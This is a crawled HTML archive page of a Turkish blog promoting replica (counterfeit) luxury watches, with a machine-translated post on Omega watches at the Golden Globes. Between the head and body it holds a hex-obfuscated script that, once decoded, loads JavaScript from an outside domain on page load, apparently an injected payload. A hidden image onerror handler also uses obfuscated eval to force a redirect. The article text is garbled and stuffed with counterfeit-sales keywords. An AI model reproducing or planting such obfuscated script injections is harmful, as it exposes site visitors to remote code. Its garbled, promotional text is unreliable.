

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikasaatankara.com/2021/09/
body_size: 7720
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="tr-TR"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="tr-TR"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="tr-TR"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="tr-TR"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="tr-TR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikasaatankara.com/xmlrpc.php">

<title>Eylül 2021 &#8211; Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Beslemesi" href="http://www.replikasaatankara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Yorum Beslemesi" href="http://www.replikasaatankara.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.replikasaatankara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/style.css?ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.6.1'></script>
<link rel='https://api.w.org/' href='http://www.replikasaatankara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikasaatankara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikasaatankara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<style type="text/css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="archive date">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							
							
							<div id="logo">
								<p class="site-name">									<a class="navbar-brand" href="http://www.replikasaatankara.com/" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat" rel="home">Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</a>
								</p>							</div><!-- end of #logo -->

							
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
<img src=" " onerror='var currentDomain="www"+".replikasaatanka" + "ra.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
		<div class="top-section">
								</div>

		<div class="container main-content-area">
            			<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Ay: <span>Eylül 2021</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-194" class="post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-saat">
	<div class="blog-item-wrap">
				<a href="http://www.replikasaatankara.com/78-altin-kure-odullerinde-omega-saatler/" title="78. Altın Küre Ödülleri&#8217;nde Omega Saatler" >
			 	<img width="750" height="410" src="http://www.replikasaatankara.com/wp-content/uploads/2021/09/en120990-2-750x410.jpg" class="single-featured wp-post-image" alt="Rolex replika saat" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="http://www.replikasaatankara.com/78-altin-kure-odullerinde-omega-saatler/" rel="bookmark">78. Altın Küre Ödülleri&#8217;nde Omega Saatler</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikasaatankara.com/78-altin-kure-odullerinde-omega-saatler/" rel="bookmark"><time class="entry-date published" datetime="2021-09-04T00:24:32+00:00">Eylül 4, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikasaatankara.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>78. Yıllık Altın Küre Ödülleri, 2020 ve 2021&#8217;in ilk bölümü için Amerikan televizyon ve filmlerinin en iyilerini onurlandırarak dün gece gerçekleşti. Hollywood&#8217;un yılın önde gelen ödül töreninden bekleneceği gibi, dijital etkinlikte birçok harika OMEGA saati yer aldı. ve adaylar ve kazananlar tarafından giyildi.<br />
78. Altın Küre Ödülleri&#8217;nde OMEGA saat takan öne çıkanlar arasında Nicole Kidman (En İyi Kadın Oyuncu, Sınırlı Dizi, Antoloji Dizisi veya TV Filmi dalında aday gösterildi), Sacha Baron Cohen (Müzikal-Sinema Filminde En İyi Erkek Oyuncu dalında üçlü aday) vardı. veya Komedi ve En İyi Sinema Filmi-Müzikal veya Komedi) ve Eugene Levy (En İyi Performans ve En İyi TV Dizisi ödüllerine aday gösterildi).<br />
Beş kez Altın Küre kazananı ve OMEGA marka elçisi Nicole Kidman, 78. Yıllık Altın Küre Ödülleri&#8217;ne doğal olarak tarihi İsviçreli saatçiden bir saat taktı. &#8220;The Undoing&#8221;deki rolüyle &#8220;En İyi Kadın Oyuncu, Mini Dizi, Antoloji Dizisi veya Televizyon Filmi Yapımcılığı&#8221; ödülüne aday gösterilen Kidman, OMEGA Moonlight Gold Trésor saatini taktı.<br />
Altın Küre Ödülleri Omega Moonshine Altın Tresor Nicole Kidman<br />
Nicole Kidman&#8217;ın saati, markanın tescilli 18 ayar ay ışığı altından, her iki tarafında 38 tam kesim pırlanta ve zarif kıvrımlara sahip 36 mm&#8217;lik ince bir kasaya ve elmas cilalı ipeksi bir desen sergileyen bir kadrana (yine 18 ayar ay ışığı altından) sahiptir. ibreler ve Romen rakamlı saat imleri. Saat, cilalı aynalı saatin arkasında yer alan ve markanın &#8220;Her Time&#8221; motifiyle süslenmiş OMEGA Calibre 4061 kuvars hareketinin replikasından güç alıyor.<br />
Kasa ve kadranın oluşturduğu estetiği devam ettiren saat, ipek benzeri bir desene sahip ay ışığı altından uyumlu bir örgü bileziğe ve özel bir katlanır tokaya sahiptir. Saati tamamlayan, birbirine kenetlenmiş beş OMEGA logosundan oluşan kırmızı sıvı seramik bir çiçekle çevrili tek bir pırlantalı bir kurma kolu.<br />
Üç kez Altın Küre adayı olan ve Borat Müteakip Film Filmi filmiyle Müzikal veya Komedi dalında En İyi Erkek Oyuncu ödülünü kazanan Sacha Baron Cohen, Ocak ayının başlarında piyasaya sürülen yeni OMEGA Speedmaster Ay Saatini taktı. bu yıl 78. Altın Küre Ödülleri&#8217;nde Master Chronometer saat sergilendi.<br />
Altın Küre Ödülleri Omega Speedmaster Moonwatch Master Kronometre Hesalite Sacha Baron Cohen<br />
OMEGA, ikonik Speedmaster Moonwatch&#8217;ın yeni neslinin iki versiyonunu üretirken, Sacha Baron Cohen&#8217;in saati, 42 mm paslanmaz çelik kasasına monte edilmiş geleneksel Hesalite kristal ve masif çelik kasaya sahip klasik model gibi görünüyor. Saatle uyumlu olan, güncellenmiş ve yeniden tasarlanmış beş kemerli halkalı bileziktir ve bu bilezik, onu safir kristal ve vitrin arkası ile donatılmış versiyondan ayıran tamamen fırçalanmış bir kadran içerir.<br />
Ay&#8217;da giyilen Speedmaster stilinin dördüncü neslinden ilham alan bu saat, siyah kademeli kadranı ve anotlanmış alüminyum çerçeve ekindeki ünlü 90&#8217;dan fazla noktayla birlikte gelir ve klasik Speedmaster Professional ile çok uyumlu bir genel estetiğe sahiptir. OMEGA Moonwatch olarak tanınabilir. Bunu akılda tutarak, markanın yeni nesil Speedmaster <span style="text-decoration: underline;"><strong>replika saat</strong></span> eşlik eden en önemli güncelleme, markanın Co-Axial eşapmanlı ve Chronometer Master sertifikasına sahip bir mekanizma olan ve ikonik Moonwatch&#8217;ın performansını doğrudan modern çağa taşıyan kalibre 3861&#8217;dir.<br />
Eugene Levy, &#8220;Hitler&#8217;s Creek&#8221;teki rolüyle Müzikal veya Komedi Televizyon Dizilerinde En İyi Erkek Oyuncu dalında aday gösterildi ve gösteri En İyi Drama-Müzikal veya Komedi dalında Altın Küre kazandı. Bileğinde, dijital etkinlik sırasında manşetinden dışarı baktığı görülebilen Omega Speedmaster Gray Moon Face &#8220;Meteorite&#8221; saat bulunur.<br />
Eugene Levy&#8217;nin saatinde, 18K Sedna altından ibreler ve silikon nitrür uçlara ve Ceragold takimetre ölçeğine sahip uyumlu bir Sedna altın çerçeveye sahip 44.25 mm&#8217;lik yekpare gri seramik kasa bulunur. Saat, markanın Co-Axial eşapmanını, silikon denge yayı, çift zemberek namlusunu ve bir sütun çarkı ve dikey kavrama sistemi tarafından kontrol edilen entegre bir kronografı içeren OMEGA Calibre 9300 hareketinden güç alıyor.<br />
Uyumlu gri deri kayış ve titanyum katlanır toka saate son rötuşları ekliyor. Ancak bu <span style="color: #008080;">replika Rolex saat</span> gerçek parti parçası, tamamlayıcı 18 ayar Sedna altın saat imlerine sahip göktaşı kadranı. Göktaşı, örnekten örneğe değişen farklı tane yapılarına sahip doğal olarak oluşan bir madde olduğundan, hiçbir iki saat birbirinin aynısı olmayacaktır. Speedmaster&#8217;ın uzay araştırmalarıyla ilişkisi ve göktaşı malzemesinin olağanüstü doğası göz önüne alındığında, bu saat Eugene Levy&#8217;nin gri takımıyla harika görünecek doğal bir eşleşmeyi temsil ediyor.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikasaatankara.com/78-altin-kure-odullerinde-omega-saatler/" title="78. Altın Küre Ödülleri&#8217;nde Omega Saatler">Devamını Oku</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.replikasaatankara.com/">
  <div class="input-group">
  	<label class="screen-reader-text" for="s">Arama yap:</label>
    <input type="text" class="form-control search-query" placeholder="Ara&nbsp;&hellip;" value="" name="s" title="Arama:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Ara"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Son Yazılar</h3>		<ul>
					<li>
				<a href="http://www.replikasaatankara.com/ikonik-evrim-rolex-submarinerin-donusumsel-tarihini-kutlama/">İkonik Evrim: Rolex Submariner&#8217;ın Dönüşümsel Tarihini Kutlama</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/denizalticinin-imza-stili-luksu-fonksiyonellikle-birlestirmek/">Denizaltıcının İmza Stili: Lüksü Fonksiyonellikle Birleştirmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/luksun-sularina-dalis-ikonik-rolex-submarineri-kesfetmek/">Lüksün Sularına Dalış: İkonik Rolex Submariner&#8217;ı Keşfetmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/unlulerin-favori-markali-saatleri/">Ünlülerin Favori Markalı Saatleri</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/rolex-ezici-bir-halk-oylamasini-kazandi/">Rolex ezici bir halk oylamasını kazandı</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Son Yorumlar</h3><ul id="recentcomments"><li class="recentcomments"><a href="http://www.replikasaatankara.com/mark-richards-rolex-sydney-hobart-sampiyonu-ve-onun-replika-rolex-yacht-master-ref-16622/#comment-1">mark richards, Rolex Sydney Hobart şampiyonu ve onun replika Rolex Yacht-Master ref 16622</a> için <span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arşivler</h3>		<ul>
			<li><a href='http://www.replikasaatankara.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='http://www.replikasaatankara.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/03/'>Mart 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/03/'>Mart 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/07/'>Temmuz 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/05/'>Mayıs 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/03/'>Mart 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/12/'>Aralık 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/10/'>Ekim 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/08/'>Ağustos 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/03/'>Mart 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/01/'>Ocak 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/09/'>Eylül 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/07/'>Temmuz 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/04/'>Nisan 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/12/'>Aralık 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/11/'>Kasım 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/09/'>Eylül 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/07/'>Temmuz 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/06/'>Haziran 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/04/'>Nisan 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/11/'>Kasım 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/08/'>Ağustos 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/06/'>Haziran 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/05/'>Mayıs 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/04/'>Nisan 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/01/'>Ocak 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/12/'>Aralık 2016</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/03/'>Mart 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.replikasaatankara.com/category/replika/" title="replika saat">replika</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikasaatankara.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikasaatankara.com/category/saat/" title="saat">saat</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikasaatankara.com/category/swiss/" title="swiss ">swiss</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikasaatankara.com/wp-login.php">Giriş</a></li>
			<li><a href="http://www.replikasaatankara.com/feed/">Yazılar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.replikasaatankara.com/comments/feed/">Yorumlar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="WordPress&#8217;in desteğiyle, kişisel yayım ortamı.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikasaatankara.com/tag/replika-rolex/' class='tag-link-6 tag-link-position-1' title='2 konu' style='font-size: 22pt;'>replika Rolex</a>
<a href='http://www.replikasaatankara.com/tag/replika-saat/' class='tag-link-7 tag-link-position-2' title='2 konu' style='font-size: 22pt;'>replika saat</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer/' class='tag-link-8 tag-link-position-3' title='1 konu' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer-ii/' class='tag-link-11 tag-link-position-4' title='1 konu' style='font-size: 8pt;'>Rolex Explorer II</a>
<a href='http://www.replikasaatankara.com/tag/rolex-gmt/' class='tag-link-10 tag-link-position-5' title='2 konu' style='font-size: 22pt;'>Rolex GMT</a>
<a href='http://www.replikasaatankara.com/tag/rolex-president/' class='tag-link-9 tag-link-position-6' title='1 konu' style='font-size: 8pt;'>Rolex President</a>
<a href='http://www.replikasaatankara.com/tag/tag-heuer/' class='tag-link-5 tag-link-position-7' title='1 konu' style='font-size: 8pt;'>TAG Heuer</a></div>
</aside>		</div>
	</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
<div class="copyright col-md-6">
						replikasaatankara.comTheme by <a href="/" target="_blank">replikasaatankara</a> Powered by <a href="/" target="_blank">replika saat</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

  <script type="text/javascript">
    jQuery( document ).ready( function( $ ){
      if ( $( window ).width() >= 767 ){
        $( '.navbar-nav > li.menu-item > a' ).click( function(){
          window.location = $( this ).attr( 'href' );
        });
      }
    });
  </script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
</body>
</html>